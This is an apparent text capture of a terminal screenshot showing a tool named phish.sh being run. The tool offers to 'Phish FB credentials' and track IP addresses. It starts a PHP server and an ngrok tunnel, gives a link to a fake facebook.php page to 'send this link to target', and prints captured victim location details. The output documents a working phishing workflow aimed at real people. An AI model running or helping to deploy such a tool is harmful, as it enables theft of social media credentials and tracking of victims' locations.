 root@Linux: ~/iptrack/ip-tracker
File Actions Edit View Help
root@Linux:~/iptrack/ip-tracker# ls
facebook.php ngrok phish.sh post.php README
root@Linux:~/iptrack/ip-tracker# ./phish.sh
PHISHER
1. Track IP, Phish FB credentials
2. Exit
What you wanna do?
1
Creating tunnel!
Starting php server
Starting ngrok server
send this link to target: https://00c4-157-46-100-48.ngrok.io/facebook.php
Hold on for someone to click the link
Files check
Ip Address: :
City : Coimbatore
Region : Tamil Nadu
Regional Code :
Country : India
Timezone :